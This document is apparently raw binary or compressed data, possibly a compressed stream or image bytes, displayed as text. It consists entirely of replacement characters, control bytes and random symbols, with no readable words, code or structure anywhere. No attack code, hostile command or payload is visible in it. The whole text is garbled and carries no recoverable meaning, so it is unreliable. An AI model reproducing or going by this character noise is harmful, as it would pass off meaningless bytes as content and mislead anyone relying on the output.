�ٯT��C,�<�.Q�8��^d/��W�v?o��#��k�4���6�sJ��C9J�sBVݨ��"����3L2	-���*oe/m"ElVEfH=�d&�	��R�����Z4�&���X��gq����G:�"�j�<k��x���:<:g�� w�7�n�9�+~<�lki������צ�Q%$����E�#�}��r�#���X�o�"sV�[@�:� 9�܆�"���Ѵ�c�]�JP��o� J>��Svu�A���ٓB%����#R��9،:x����%���`[vv?\5%C�p?+!�ޱ�:���� �^d^�E ��hx`X�՗������ｃ�ۑ<��w~��x%�+�ȳ�'"g�~V�����#Fx��;ܸ~ЊtH
����62@��������������� ���S�ij]��*3X^Y���j�Y�aM�:OEl)΋���p���~�58�6~7C�����RU٥�%:
�����h��_��㱞����R3g_'B5s�9�^ltd�Ɗɑ�Q�=���U���)����U)t����km�L�=c!2������*��+h�V
�j�B�*�6E��՚jmu�D����$˦M����;������̖����'��Rma�L�9 �1�7LSx�i7!������뉧�޼u]�ޛ�H�EO�/
��4X�0�1�+[A\0<lh>8<��)�p�/?�����;�0���H�e�d@=�ip��22�'���4�ɲ�|VSp��P��b?� l%���x��-�����ظd4�#k������D���$:��}��'�nM5>�	�r$^�q�Z���wo��Ci28�j;�YF�;�J����UU�?��3�ʩ�rrtB2�II�[q���Ԕ�[98X�
P��	�� �`�Y�8��Q
k�сy�͘��UkiI��ey��-6���a��8�ʕe�@Pͭ�d�C%�
�0�;YM�v�0~.��� Y+|�V�i�>?>�瑧��|���_���u8P;z�
�%�U8ph�p�
΍݇�1T��B.���tlC����4j�D��56dw��`������k�#	Eb���:,�N=�y����㾰_W�i�E^���3O^0�� k��T*��*���ڬ������+1(?�1�:.���k�>U�f��l
���Q^�&�R�r��ס��hD�ĪDH[岺� ���x���VhqiY�ݾ�h�`�Q���]�H�VS-�R�p6�l�ʍ�n��=�㚔�a؎���H�r)m.mG%�g�E%��oJ~nN+&�fo��ob$��l%��4`��^}��8���n�ʏ�#��a,!�+@.g�M��&DD���W^�2qm*��#98��-'�>|pG�,�&�Ce����&���gm�xnz�r��e�����,�l�(�e�  U�[��n�J����,���(c`tft���f5,��0:���4Y��P�/��o�(��N�-�!򴘓qq0�����%������Q��véz��Zm�O;�ʨ5�٘����d�mV2�b���qZf9�tf�9���\nh6J8��*e��*
���.�0-�{V�x��|�~grfV��p�[O��� ���U�Me{8���5�FV���4�o�ƃ�E��_*����w�T��\3��84V�d���f���փ����9qbZ�,r�+?�p����%ˋI9}��º�I�+�,���y&��0G���8�#Y_N�4��X��c�Y�WEԵ��@���\Hؓ�n1�aP��Ɬ���o_k|8x<���c�,�R}Kѩ�v����ެu��lc��P�ա��4d�~�(*v��r`��V�dgg_v3I�(6��^� ǧ�����Z(;��?)w���H�M��8@��W`w��gp�ynT���D\��r;�Gp.��R(�N����^�ɺD"Q F%�"Pik�.����9�B�l>�-�#�'ֳ���R���H� �{�+��:�G����H�����;�	�J�qTK�"~s����YEm�LA�{�*j��θu�e���N��'89q��l��a�~� C�U�=���C����cMh�8D���C��\1Q@<�JS�&�H�����k��PW���p\̺�Y/�=�CK6n�&����q���%�GI�7��O���-9{�̝Z ��T2:�x��"G{;�h��"��$:'�N�\�:2���=��/�DT�P���ȕ��hD��Jj�H��%ˆ9�$_����K%(o������[���|2�?.'�'�o�\�ߺ�e��)��ā�o�9������acW���~�M�<�����������c���y��ؐ�舤��o�V��rBk�P����/���������؄��+ȶ"p���ED����P4���r�L˟�͏e�`_�w��q`&e��p~�v�=nmn�N��VS����V�L�Ai4���7���y �u6l�*��S��,���lZW(�"��4b�F�.<Ǌ*� .ɤ� A�m��t��P�������rc,
��Y��,՘�	ݮ=E�jg:��=[��� ֓Ra��|�(8�D�oՑ�\%d��O(嶚����+�^��@��?�?�_�%}}���*�2������,�l��A�.���4�5�H.�Zs��7��łl�|g��kW��D���3�<����#{���P�,�[�jh3k��Vi!N~�~��,=�#\)��*�b���.�E�I���Q(�[������$���oZ��
�ݑq��$����#d��dq<Wg�!��%��U3�>/�A�\��H�����~;'p���P-KY�	�H�W�"�pT8{��b�"?����x S���T�t�_���q��3�aiF���-�;�rR%pt�(�Ì�kPje$�;'~�P[/��xWWV�����D���(�V�J�]�P^TդM�C��u+Y �U����ʅ������Ӆ���kpZq��Q��e},��WJ�2�k�����A)$-�"/�(:�8���䬯8�,���+5!Z),ZuJh���!�]%��G�JGV��WQ��vF�:����*W����2���+�ˈ��_�M��peN+5�R�j"-V@7�P�"JY}����p�wo��?El�5�ȟ�{���Dp�
���j�=~d_Hr0&�D
�
�0�B�aoH� �)������@`�-Ȉ�'��X�$}o���y�nq������FYu}���q ��{䙙19=;&G��q�ߗ �o�eU�����\)�^��j�4�g�T�:�X�5p��$~�Z�©�Sp�c�c�
���l�c�Y�JE�[�`��6u�/^��*6_G{C*�{e
�!+��"@]���C�Q�kt�`��4^��[���"���Ŝ�C�TSY���/����ɟ!qˣ�qZ�ش�������Si�N��B��``�;:��Y  �(#<5�����(��ݖ��!�2�Le�|��|�;T��M��i��r�a6��ϥT� ������� �M���|,B@@�E!=����(��{��J�m�S�׵Q���hDZ�5.�_��O��U�/C�D��5T+�*�md�-��K>�hn$��p��ӳ�4Z�a���T�N�����8�16<(�k�(�L�96��x|��o� �ޣ#�l� �Y�(&��F`Y?����-Z��>�A�K�j�)@MD����^�ϴ�7���Zt��>��ޞ 2�����_��+���ҥ���;�e` $ϜF��V�1��GF�����R*%�[[�Z�FfB�4z\Wq\+��~�%<��Y�_kɉ>��&%<Sy3��2oG�/�;�=#rblRB6�4���#��x(�?����WZ:2�	�r�4a6d��y��!�ֆ6�F���*����.����dw�c�.�C=*�!�۫(O������>����陖��y	�����3B��"�Z=�S��#@�I�p�2�������<X�9��Ṗ�� ���z@���`�rQ6��X�7�<�}��%[�ok7ZA�JXfK�s�y}!����i��E٨&�ǽbǳ�R�8��Z��O9-8-_���N����X��:�ߴn�3/��*��I���6�z)�o75���������\!�"�=6���h��h�����	�=*�t�skM�zus�G�Q+j��^pZ8�v�v��9��������_^6�u�N<� �@��v�Y������Ihp�"���H���������������Ӈ0�-�!̀X��:\'��[��
�^��0]�C��u�@Vq�?"�u��{25>�kra��FEt�>��	;}��#�3�����޷����O%�B�,d�i
Vbc�\umuM�C�Ot����	�Tsx&>���	�7���l�C��[�?-3��������۲˜j`�����ڏ�.�:S���.ˣ�"��PȢ�_�iǢ�u�t�%ؑ�!��P�G2����jc��zj�����%~pxA0������X�����t�Z4�u
���ȝp>�N	{P��x���9�,�i�:�%&t�Sa�G�֎@+2���}��V:)(Pv�.h`��Ǧ�#p��ݖߗ�Ȁ���Q1#�3u����&u��E|m�%�v�l��a2��B�K>�T:.���[p���m���.W�^���;28�P����p�E-�� �.Us��^-�!����*?�Q[2!��K�fvsp�=r����ȫ�'����	��ga�� #{�����U����tI%\�;�6�����PJ+�a�pu@eUp���8�%6� ���8Z��?�+�Q��+�=���2
C���� &�C�l�a/ ���Uxߍ�3N�K���l�`�����H1�I�B!`�̍�j�Ȭ�a4���
Q0
��\��x ��8!cp�5�إ�5� �8)1;lL��Ѕ@��p���HHvV���r��LX�ϯRBU��)*��}��<6'�EK�1׏p.�1UKt&^d��z��-*5;!�}j�n�"y��N����i�W�;��pЉDVz�	��3�d˒�ӃL8τ��j��XɋR�W��Y�*�����V����e�*�2N��4����^��s�� ��@aW>��b���39����M�`/�Mo�f��r"�ʩOFC`\s�����ۈ�SU���V�1n'�cVu��������&�����ؠz02���	���so�9 �A��ه9΄�u)!x��'%�7�Xs*[����� &��T�������ĈĜ��� k.�L���{_�c���mC���@���iƵ�5i��:]58�����M���Q����݄��N��o��#}�_�Yg4�N�B�:"f*,0 ��,v�S��1+��'l���i;��S�ھ���}d�S�,	�r��]��/�V}���e= ��C���Z�2�������.)�d�B��f�|���{�P��Q�fec
��!x�30p<d,[���ry qXɟ���QO��}�/���2���}S�����i�����5�c���$0֊f\�s��a/W�p6pyq������MRES��钐��-2:�.t�,6a�m<��;/� v�*�a9��ϝ�E�o\nTn��&���{��]à
>���)��	���%彬:`�A#� ˯�DAq3E��|��C�a�(�����ˉ���<lȸ)d[��s
�^c������P<��������Ҫ����u��=�����mZH�B0�b3���	y���4�?��lS��B%��9@���R>Rdh N!4!'g��߂�s��]\S@� �m��J9�"�7�����X��W�/��[f�3�N�jOg�#�KC�F��"�p����p-Wo^��/=�s5�M�6�� ��d�d��ր��i�O��|�_��c��O���k�D^� R�<��<\Y�g���t��K�Y�nX��aQ�_�@���Y|�"&��0�`Qv� (��j�`����]+>��¸��sx+����N}�m�ʽQm��@�M\G�6ae�~� �b�`�	���|�	�ź�����v�v�uO���v�e1+����8V�m�/��aHN��m5 �!UhT�Z���7#Q�43,��k5�cv��US� �J 
ÃA�K��q�Uw��6�F�!{� ���9������j����}Ն˃�Iu���Qz�q��mIժڏa�	��-D,v2�
�¿�"��L����CX��A]p('�� 21'{%�l�
�����2=7�M�i?���ꍊ'��EqId�9D��|��Y����������x�ۃHs7�X�q�U�ՍX�bA����%�����Sp�N쎖��I0���GN�S|��G�}��[��aQ=˅_}�e��������uH�5��w�Wu͒�,hh]x��_Ze��S�x.���$e�fgIx�am��R�b�,'fSkp�ޮ��bp�A%�C�b�|�j�T� k������L���ub�_,�` c��i��"�ݎ�a-��eѤ�h��,�9(�m�S��!��%�@��C�:n��4K�%�\y�w��l����w����@z�"��{���k ⫪D��b��Pf��au,����E�H�*m��=�h��U�m�h�vP�G�_�8��j�3�
�Vy�o�������l��NB�N��tl��z�"�`l ��]�X,"�nݓ�^y�!�CNd�5y�͏48`����2X;�Ͷ�� �0z�9742&���W���j�	��Z�U���O����j �&�Ӏ��˽�cM#K�m�Os -����<\���2Y�%ĊC������m�5t`��REp�Xz��@��o��c>S-.�xd����xBN�4K:�2�boQ���E��6�9q�m򹜬��mKbE���K�`خ~�U��,W�{o��G�$�hl=Rm/6���TW*�C窐ؗ�7�/kD��V�W�ug��n4�u���㝚�,�b9FLX�۪�6�U��Ő���xܦ�<��ڞ�^�D�(�,U0L�����Nq�����|}�<.�F�J�������ɳ��C���9�	�hfC,=j$��%�;�^Y;�yP��J��hs������a��d�P!��-3.dX��RXDb�~5?�(�=�n�.��g�a�s0`^�Ŝ��WB�k�\�`@�k7�G�h>��tj( ��%ꄑK�c8&}�>Y�ܐջp=pF�`|.�鱩�K�����!m>H�	���3_}�991ݯQN,�/.�C�r�/7�C9:5/ۇ���_+���E��|uSkj��u�h�Y �xf����MI'�zw��Bt�1
]��)��FU>|�y���N^T�ei�����O��s�Td��ە+W�t_����Y�q��r�j����/�j�Z��{�B�ǳr⽎ਈ��Dl�]|�@�����Ʌ�a�>y_e8~���d���?�p5�����]�ih����� /�B(ۄ�񰚩��[�{+��~�ŉv|9$�4��|^8PD�̴X��*צh�U�E!�'y5��(T-�@�+�Ο����I��6�{[+��r�	�ױ��@ش�A�>p>'��.��f��$�������������F&��һ���A@��E���
��E��we|lQu�C�Y�u޿S��_�9�y�c��ؓ@�:����Շ5� �_��p�t���G?���A���G��О+�B7��5����͇�6	��V7��8���<����������H0�O�>#u�6�Kz�\뾠������J�%r��.��wi���U̍ZCUOl��pj���x�i'���r��Y�5� U ~щ��ON|gOB��w��ӊN�3������3�|�AYZ����
8�y��w+�ᬉ���`������b>�(�|+ 	B�p�H�����.7�1�� �X�s���
��j_����P(¦��� ����l�Dtp��6����a~&������a7��9��A�ub�$�ö�w��������c=~}�d���4;h��⧷�ǜl�RK?��;�>\��=/�=5�|K��~�4��sMP��	`�l>,��6��������t��?��������a�'���H,:T�)�D�YA\x�>{K<m��M�y��TkP]|���jfGf�Xb�Hj��r��,�{��V�Q�$��8��+�ٻ��Z\��c15zY�$���q \��d'�_���\������1g���}� 9y�ccc�㾼�ʋ:�ƚ��i���q؛��lReC���u��e�JZ��jC��X	�VD�ɓ1��Kx��qi}�Z��"S�����rP�|%���]A' ]Π�>%/������w�p����K �3�ܜ����FpN�$2��W��1��a� ��p�6�5�Y��x��-�<*��|.�{�Z��)�i�`���,԰i���f���3�#0j�py�]tk�2#I� /#��ǵ��>�u?�B�h?�5jY�Qau��\�%�i�\���G��GRe�ǧ��I'���<�|��Q�j�uDt	�3zΦ*hG�y\���<��We��J�g����ܰLN���fV�?���()��������$��/S��׬c5ڑB�CC������f�z&�����7�g1Ǹ�K�W�@^�}bzZ�76�?K�iI�\e�5mt��I}wS��L2#���F�Z�w��t�*�7����pD.���(��f����#���I���{�i�Ң�*x!;~Ҭx��E�����#0��V>n��a6�	ȔsZ9��Q�]� �6��&2Z[��E܏n�Y�چ݉���bbo�$�g���e�S}��x�:�8V��!��!�a��D��_3p��~99>%[�!q�E��B���!�<���j���8G���D�Ȋ�C�Z�kjW4�"�h)����g�^�=]U�MGL���yh��P0�f1׊���fc���3�W_�'�o]����M^���[��u�Wa���3%�H
���4QL�92��Ipƀ���A�#�J<8 ��^dK[䣛w�g��N�����FMGX�­�F�QY]{v�},*K���K%r�k�F�8	�����o��[>��* �IYC�6���-��2^M�A��7wesm[B���� Kd�w{�5���:�UK$W(��p��r<�hLŁ�\������[��euW&�R�,�Y5��O=d�@�/�����jdV֖��!7D>��$ >��2�r*-�!�p�U�ĥ0ބ.�C�X3�?3���,���$@h�����_XM��.n�ʟ�nͺ�q���e�8�����U"�}�u�2�:%=���Cy�?�uD�*h���L5r�~d��:��L%o��7;$.׀���`I�-���x48�Ȁ�q�5+Ron��cF�*L��lS%���8����U����l`�tGf��JE��ci0U�0T�Ԅ:��T�,o������W��wd{�@��K����I��+,F~r�D� �r��D����l�89� [���5���T�M�Gr AX�9�L�� m {�J� �~����R\����R.=3%}��*��"���Y99M^x\J�:P�1�{�2�8��f/�|��d6��{����9��KZ(�V.;�@�O�.�����z+!�*b--�e`
�K����ږ8*M�3\�yK������9t�5��o.�Ϗk�`=� �b��?֘�����	.ݔ�ԁ����9�H ԇ3=
n����B���d'[�d���O۪4����֞:,�Yّ��r3e��͋,ɦ�-l��D�p�ó2���̆��+���j����1<l���!�t�-�}}rb��o�/��Y�<-W�_�Pg9{�" Y�����7nGN��aau��,���p�2,Z�;]_Ax݅���HaB�����W�7Y�D;TI�u�*N@ĥ�)R��@A�뿗u������ߖr�!w[{`��\8��a*p�&�	#ZV���F�6մn�ؕ��l�QC��@�߶x���\*�0ꇒJ�U���	��uK����9;�?��`z]�W�rN!'F��N�6��d�>@�e]�+9�x��6�����YC���A-Z$�~�JK�X?6e����Y��`�������U��{hX��d^ǁ'L��$]�K�T7��9@���ן'6L����8��qD�)|���l��쟅�vI_����A�c(�-�����B��kN�:%�|�x�U����cFF~�OaQ����L������)��O��կ��/��|Idd@J���M�Vy���������U������%���Qb�nY:hFGN����ͪy�*���x�_��٘��V�t�����礼�A:��Y93v��.����K�h�ZӞ�f!/�5�)VV㙆UP��l�(�Sl��L�;w
��"cp�Z�]�̍�Ħ��6S;�\
%i` �m0~6��y:8�Ï�?�-^�y��<I�o�Z�>��2�8��dm��f2htA��n��+��xߤ�������P� �v ����|Q'�[`�0 ^��=
�F�Z���/?��q�M��h�x9<v��ٖ7�ߔ�ӻ�e{e[�^&A_7�'�����؍F�F��_{^v c��kȸ���I0���#��#�۠fF,R�H��� �2 s�D&"r�ļ�,/������ů���쬭��8� ���?�_��X��r���g�˥�g���"Ў���n���	@wI8:�Z̼�5`�P'/��-nd'�}��@D��·W���6g�[+���K78���$֚�(�p%��,�T|S�&�'����3�/
)T�����Ez��998�*e��fd;��e�5�.|&�+ �9@封�ΨDg�K1�P���e-��q�/$�ހs<�Oj1�	!m[��Y`��SƼc�e_�ףӐ�FZ,�^L�>��� "o�j���*w�v��Tx�!5�~M����>B�ٸNa�����Y�����ݴG�g�a��	u�?�뷔qO�(L�eC(��������kt�N�0���rY����E��	GB0 ��<�5K ��	C��db|�k̥�7M��؜�F��<F��:��V��C�(���QY�p*]��f�V�2�!@~n���G\8�)�����8�@OE��Q��=Y�ź#V5b<@�bA
��Y��l6�zjaB��NY�p��ʦD��^���N��i4æ��:/�_|Q��?�L._�b�h����T>`uuY�B�&7���fEݑ ��i���-*��:�v{���+��Xig�������-)��r �855��N����>'a������:��,�mF��`�(����326.�(��*!���!�AX���7���'��g_�
����ћoJ�PE&c�l9�:��]�PW�i����լ T�Z��a�{8u��L�Yb�#Aܝ�R�z�M��,��Q�da��a�T��3�ٚq�qqࠧ�3���Y�I��"d<�XY�S��+O�rz��А���Y-!3�|zN'&_�xB�6
�э۲��%��*�Ԇ�����v�rv~���ƃ��G�w�K��x���/�/�xQ��Ud,�v�r�18[�
��5q4}*Vm�����I��`��R��O>�#s=���`�*ZTC����ŒR�Dd�vi<6�b6��J��M��R�L�#��̟<%��1MV����_��KO�ؗ�oߖ���d�K�_T�i��� e;��2����fA �t��[ʫ6`h�m�\�����ú%�:����hϔ��q�r-<?d��>��B�pjXۀ+ .�W�����!�x�>���jd�6�ӏ��9�.��8���8�&G� �tԵj�|��KzM��JV���;FԵ�/X��?����H�\��=3��B@�`:��w#(��Z`�Ys5���~N�&%���YqXǙXͬ�_��v�n�k�ղ�5�$��"B���g v(����br��Y�N[r����T�rE�(h���u�Be�_��j�tF�!8�$}z�w�/���e�s��o��L��Av��ņ@������3�MʦU;���l��5����0�FGu$���PaSN�w��y9e�F3��0"9�u��#����Ʈ&0-e%YoO���.�l�@���pu�R�yR0���W�+r��������%���.���ސOz�|��w�\�p��2��ԡ��S����rƟ]輶r�H�[4,،p�-Du�k����B��>-�D�A�̲�I`��`S8�=ѐ�SتVp7M�}a�#_t�<lH�y��g%��kZϬ�����t�h�}i�/!�JZ��ݖ��W�}!�2[a	6���ʳ���g��&$�����������m6<3Xt��jMr{�z�gY'`���LO�` ����՜��|r�����oK�����?h#2�m҆�=884�D�̈�uY���u� �>�c�9#��֬_�6.�-���ٔB����OG�$@KV�Ϧ���rS�bK>�Umh���yF�\Qצ��e�p�V;"�h/�
`�Q���Q��Y��8	��)�|M�$�9v�kh�͡�#1	�{T#�Y�����~�S����&<���堈���@foS8��G���3�
I�ȓAa�
 �{�.(�}A\]R��z��w�����w˕wex`Tf�'ubr/��P?m����N�j|U��a� ]��JPDw����w��ґ�v�dOL^=���⃬�] �m�I���<oCbsp�X�0���y�8�aCu;���D��ȫGzze��'đ���b�
��^�Ʀew3-�rX"�8��xZ�y8@�A(��ڨ,𱲥6/�?����*�6������\ �jb���WH���*5**dL)*碁b)��� �i��am8�Rn s�*G،#�l���jo���|�O�h�ok-!Mɻw��ЙI��4���Z��O��J��Df�/eK�
�a��n
R[uNV6y��;�3�r���'J1`���ƀr!ـm\�\�g	;u��e� P RvV�a��k�ˡ�"�nܺ-�tR��O"a�W��%�u�	E�)�yi��Զ�t�~0��M^��[)��H�	�5 G����X��eZ/f-��o���!}V�+6�l�?KةY6k��!D3S*s����Y@�\�xo޼��T�5� ���O©���~\������4���ޖ,��>~/C��b/�T�0�pU��@�7�(4^���Y�ِ$�aDI��҅:�����q-���^#k�
�*��}	���onDn�3,��a�r�%h��;��h�_2��5D�|脇X�\r���tz��c��j�9�dD�w���uc#�R�3dV�"sL�Y��� 2SqS���R�&� `�`�y�g��T�m�2��Q{�o����,w�@rDw2�/���$UIH���C�!��OP5��T`��T�� �
���jӁ�'���M@3y�[ ZD��"!F�A��P��&�6ı�$�C �)�k�Z��o�RT��c�MyQ��f�-s���v��w�ʇ�Wm�M������m���.���G����e���e�İ�,Կ��|���p�O�H�\�)�Ad�TP���eun�:����@"[���.2�]�7C�!6���� m�͜�qiR>�R�To����������^S=̇�ɩ���o~έ!��_�YZܑK��~jN�k7�^9�3�`?�ebjZ�ũ�g���pnVoHE�\z������1d��/���<\Z��?6���D>�
-�SBV��e`���Y߁Y'tx�g�XF�am��eϐ_<����%GH��p��ˍ����������Ҏ6��8�)4�͢��P��Z|9�ؗ<����������"�'�0��	��b�ohP�\�! �fE^}�y	�nn�_�^Ո�� ��E�p4-�?�}����/8 ���tQ+
gC�2�7(��}Y8����'�2�\|o�L�c�R��n5LY���9E��:ڤ�{��lJ'o�86���G?�9>sC~χ�o�G)d�8����Ԓy��b*�#��������$�c��w��v�r�̮�_<>����3\ xKզ:
*�����Z[Q5�~��]���QD�8��'<\�R��`E^�#�ZAD5�<P�_;֗����i�6U�i<���,F��_�ޓ���J�q]�DF�8O_�:6hmu��[�>�AFE���Z���5��a]�ި�C�AD� �H�ٴW F�8�h�^	#J\Z9����%�H�p��$��8X����
�/y��˙�s:�-���f�
�:a��l�":�ȭ��e��t$u�Iסb��N_2I��8ioF냣=.�B��s����$
h��� ~�q<VS����"`9fS�󹽚���7���ꍛ����� ���r��-�cafb��S���5SS��a:4��Q��4�P��4 �tU��ezhF"�N�ġ,<�����ϫ����P���*?e�R
	�2���q�� {`m�e&J��ծF�N�'416jH�I��0L���0aT��������p����N`@\F�W�u���p�G�lI<~a,�h��ݞ�e!�����.
�|�zO��-���@B���������k��#��ޤ�/��"���{��
�ޢ j/�X�͕5�YV��~��W��Ȑf[5��!"���C�D@Qn����p�q����ig�0�r��M�خ�H���e��?��f��H|'�=���^g��?!����G����Ey:� ^/�@�V��>sV��[�������x+��������	٤����>(�����3�)J@�a`�@/�"�@zj8C9d8̼9v��U��]�;w��m|��а�G�d~~NY�C
���,U�1���"��۩U]k61������O������V�t�љr^��^��(�$?�N��x���o\t���l� �����|� o�|�]S�j`�O�=�*'�\�*~��͝-Uz�ဩ�jm�H���do<[˪��:ģeʵ�:�=�s�?8���A��|��Y���Q�mྷ G���ċ�@::8$�C�:�:����ǳ��׾��'��n��q��/��®��o��L�凃h�'�#L�6mhs!b�3�Ѳ �
 ���� �yl�02� Kg2+�AI�zK�.<+}� �pn�VIZs8��݃��r<pX6�mhˀ;���gx�-���c� �:�ׯ�73>z�2�p�$�'��,�Avr4���������B9��kwD�ਠ�g����/,�@�<�l��H�)�)�Y�\��8��3�l�e���ZpҒ0��ϛ9uV��Hh�{*'Fv199��#�I�QD�$~9�}�~(���DK�g�8U�٦������B����8dSQ��qO���S��9���a�a���<�Ӻ��ͱ	])>�j���\��N2��:�6���ڋ�nD͠x^���b����f�d}o$�~Z'p�[����6s���8�Y@_�lQ܈�M����졡sa�Uч�e`?�;���d��
o�U����c��q�a
�VI��k �`�W�������h
#���(�ط�y;8��	�
��!�N��ƍOd!��i��[r���rb蔸-�|��8M?2�Xo�*u�ꕕ�eY|�,��{2���A�{[����-�2����ڗ^� `�{ﾫm��m��w��΁�Lhp�}�4��󞟟�{w�-���W���{/�s�~翖�}48<!K��%�����_�cx��W����ٳr��a:����7��'��\�H$��s>䤂NQ�M�J�<C�N�׆ۆ�)A�M\��z��l�9߻_w���i�t_L�f�������ݷ����Wk�����y�gL�ߏ�{�	�N�v`/(K����U��J$#��O���/i��[�-�T�k�M��m
����G��s�8�=��-"k��1u�Z&N�hAS��EQ:���%�2�^ 9>j5�� 7�7��\�$��G�l�������vJY�l:�E��ը*�na/d^�O���M�ZR<���^����}�1��?�O�3d���!�>@ L�W�{�A��`[��_�|��f���5?}6��i�x`��Z�W@J����0�JSGY� ;����Q{G{u�c78�)*Ө�D�5�	�� ��9����#��)s ]��WH��r,t�,H��{���J���k��%�]��H�4���n8�Z*2�۫ I�,�Z�2+6��6�n+��Z:��%�^I`������"А�jS\���1��-S��k��J�)\;%�&�|��fO_��5#�<:��|t�$�E1��_s�G?�v�3�����g�/}IU1hp�:.��)qo+��i8���q@3�~��Ed66���M	��J��L�RJ�{���[o��(e�,��Y�+�Z�:�:4�h���i���9V��d��C6����cUDR�dNk5��ŇȳG��K�6h�������v�����!�˺r�)�C�V8ZU0ծ���?4$��������vg��)]��Џ�jV<Y��Z%�PX���^eI��U��7 uoEy.�����Y�T���|�2�:����3U����ܦL}�5��?�KY�dW>v�˩������et�_����D�8��/=Á3��B�P`Ƃk�& �e���9��NjOroK�4vw����H��l����{-r��-8�^��%^k�#\j��\,v���+D�^�LM�����=�9d�I��B0���U y5�aD�^����Ň���!�
 �� u���=Il�ȩ�y-.�ӊE����T��*��O�D��.�ZCe��]U=EB�> :w��-S0���S� �-o|_�y�Rb!�v���k�<pmh�|x�Դ�"0�<�?iHk��4�VSi��K(̆��i�>۪}�4�:��ZU�m�ץ�&ãxvc��	>?��	33^��*���"�[EVoV�s�M�M�A*���i�٭�V{��Ƙ	�dmoMQ�b��S�h�k����z�r��f9��9y%Ν�Z�Hfs�h�,��ˍ�=y��9�e������8����c�W������N���N�htQ���ww��9�i��>���ʊ!?R{�(05��(E�r<��ؔ��J6/oo�	�`�U&���F�G�S�/V>�Wo�a�^|�\Z^֊7>�VG�	�!�:;�ٙC%� ��
�JT�1���IFXa��3g��02��L+j���Lc���h�J���q=�<0�{��0Ty�go�s�_�5�\˭U���yA��A��Kˋx�l�e&�&D��SÃC�������219��%���"�w@Í7���(﵊,��7pB�c�v]�ش�ń�i�0�&nK�:j��2�&J �ᥳ�Uy�7ޔ��E��)O�^���q���u���d3~���Lq]3Z�N�a�͕v�ckj�	�hvD������zQV��di� ��cx����-�BAS�ۙ%�5��-��q�WF�8����,�eAVo�s���0��j��Zq6�S���?cf&��a���"3Y�l����IsT.a �gS�M�V���p�����,�A˓:������a}.C卆`Ԇ&�d}1��þ�Xb�j0�~@�!�8y��0E����,�����G6�S��zu�) @������벜("��߯�ʿi��|�ۯ�ի����e��?���"��QB=���W-�t�	~6#��0���-r��-��8�����@6j �F���0�������u1�{��W�pn{Gx�0��9sI�,{�ĕ*��t��8a꜖`(�5?���?�K/)�"8uf-y�T̙ϳ@) j �Ck����#y�gTe��:P8mok[NL�U
��9J7����_]��-Lz,�Rڪ|*G87��@��,�[�V���G�= n��V--.���� o���B��2���/3'Bx6�79dH�9;/��հo�g�gߊ�q�|a�RE���"��X��*������=
��0�H6��_|��� �t(���"5A81���Z0���a��PHxxX&�'�0��<,�#Zs<��L���Y^݀��j���m�7B=!=�n�GL}�Xn�K=(#F��Y*WM9�1�E�����?����ܜl�6�! ^Z�tbKK�`�I����A F���Y8�S����+e�8|��0�m�ǆ��]���[�8���Ub��uI<2��G��048�À�����S=Y">4��q�Hp�k�[��su��㵐g�5�,�Y�feWy�G�{�~������DM�\����:�ŵ���������U��n:'N:�x	��l<1{����4�m�+�@�צ���:�W�A:UX��A���$����9Hb� �kW�""�h��9��i�%brY�9&Ŕ�7aI�f5��d M�}��fU��=NeD��fZ��۲��.�+#c�P7�]���'��\k��1	�jp`��lp6$��)��aV�"�B���?	ggj�q$����9Ԓ�a���0C3cU����;�1�v��Ev��Ni:�RA���>�C^�}C�25���T����$������/"`j����T�˅gNɵ+ rl	"eD�����K2�a7'�� ��j @�0uo�O�G�3��7�~%��I�GK�ʒ#ςఙ�qs��\]w�C������b��5�?}zA��޽%�sQ@Z�r��%�:$�e$�a��w��_��5����Up-�i�C�IU�8C��Y�^Y��!H|�$����P{��%��YR<S� 2�)�Au�3V.���Xl��u@�G��^z�%�GQV����dpb�RUQ���]���J��埜�<5;��˷܎)�žEfZ�.|mȯ�`������ ���k����Jh��iPjU!_���I)S���9q�=�A�Tʁ�k8%c)����ƶ����Y�Uj�)�\2{1g���|b�@@�wkX[�Lk~v\9|��:��;��:K˔ڢX�v�ʇ���n��[�#Y�Pv���]�h�ĪB�Eq�`�#R*�����8��`ȣ�v��T	��k<�9�>�q}��Ǫ�`U�Җ�i<(�EuLYKN�h�76�(�H#�L����a���Y`�~8�
6������S�wg�Ep��`��p��wq�N�e��766efzF!7>L�$ݽ{W!Ff�p��7�l�����(n �����M�Ȼw�J��V:a�P��e��'ko�8J�h!Á^"�r������r�N}[F+�p�䒸�.�(�����|*����چ%�ae��S��[�\ϟ?��̩�z=�ZmT���*n۬Zѩ*���V�>n�A8v~�6��6r�����)m��/�;�s����>��>��蟌.nmN8�*VKWe=�*��X(�#D��B�S�A��f����~-&�ǀ��C,)
�����	t�_�TW�6�3�#m��	Yv�C;�#�[5��^�3T��tX��wn��
w�D�B�������!z)R7�2�����g��L���ը�"�g�,�w]�2)<;x<�*���D
�>2c�sd:�M9*ѡ�vXʖ�j����'���do{S��l� ���}�Ӻ�}Y�ރsw�A9�w���1!�BZ�{ྫྷfC��pb�_P'*�8������t�Dǅk�F���Ͻ���Ԛ��(��T2.��C@l�k��T������:�b/tp ֒�|=1����bGfєB�!�P)L#���ݿ�2$�}�ﺄ��
I@�~Y�@浴��C,�QC�J/>���ڤ	 Ź�o�DLĤ��fؔ��#7:-�ٳ<6�e�ӥ�J=-,�B�%��Rf�JN*L(��7�� ��Yq
N�Gۃ�ܽ��Sn�(9,��ȼ-^�p�S� �ܐɡ1|B��꿨�\�Cϙ|��b�9c@z�~X�l�%�۽�oDō`L)+�YsB�Ylb���o~"_��W5Xl���hUE�X�G��^���fT�F1�
�jA��U�xd�yM��VPs.>���R���"I�_l
֡�V�f9�8��f�93r̔h��i#=�{�9����'�h�o�d�Шn���O74��tF���W�0�?S�>@�̦�/��K�Y]G��*ZI��҆j�7��0"Rff4�t�������k�5�����v�#�U���������|��!{H��0.�}����nf����J�,,,(4µ�G#e�!�c}֗Wdd|Lz������!�>9�
�;T� ���Y���-���m�J�)��o���4`R>S^�� L�+_5��s�ڏ]?�:����5���%dѽ���
�Ғ��{E��(ּ����̲|:N�. Zqx����q.�hDy�m�,�j���a�Ȩ���E����YafOZ�SW�:�Z=fF��9���Q��!cf�eh�J�[���X��)	�/lP&�+y��e�p�����Pv�n����5��b?܍#��H��\
���E=�y��0����GU;�3�b>ؼ�PR�[
